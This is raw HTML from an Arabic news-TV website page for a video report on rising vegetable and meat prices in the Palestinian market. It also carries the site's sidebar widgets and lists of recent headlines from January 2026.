href="https://alfajertv.com/play/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%D8%A7%D8%AA-%D9%85%D8%AA%D8%AA%D8%A7%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AE%D8%B6%D8%A7%D8%B1-%D9%88%D8%A7%D9%84%D9%84/page/2">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 1 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=611800' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-01-24T07:23:14+03:00","datePublished":"2024-01-24T07:23:14+03:00","dateModified":"2024-01-24T07:23:14+03:00","headline":"\u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639","name":"\u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0635\u0644\u0627\u062d \u0647\u0646\u064a\u0629 \u0631\u0626\u064a\u0633 \u062c\u0645\u0639\u064a\u0629 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0647\u0644\u0643 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647 Website: https:\/\/www","copyrightYear":"2024","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639\n\u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0635\u0644\u0627\u062d \u0647\u0646\u064a\u0629 \u0631\u0626\u064a\u0633 \u062c\u0645\u0639\u064a\u0629 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0647\u0644\u0643 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647\nWebsite: https:\/\/www.alfajertv.com\nTelegram: https:\/\/telegram.me\/fajertv\nFacebook: https:\/\/www.facebook.com\/fajertv\nInstagram: https:\/\/www.instagram.com\/fajertv\nX: https:\/\/x.com\/fajertv\nPeriscope: https:\/\/www.pscp.tv\/fajertv\nLive Stream: http:\/\/www.fajer.tv\nYouTube: https:\/\/www.youtube.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة" href="https://alfajertv.com/news/palnews/717189.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6421-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717189.html">بالأسماء.. قوات الاحتلال تفرج عن 7 أسرى من قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله" href="https://alfajertv.com/news/palnews/717182.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6382-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717182.html">قوات الاحتلال تحتجز مصلين داخل مسجد في كفر نعمة غرب رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله" href="https://alfajertv.com/news/palnews/717174.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6367-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717174.html">الاحتلال يستولي على مركبة ويكثّف اقتحاماته في بلدة المغير شمال شرق رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							9							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 14&ordm; - 9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 97%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.58 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
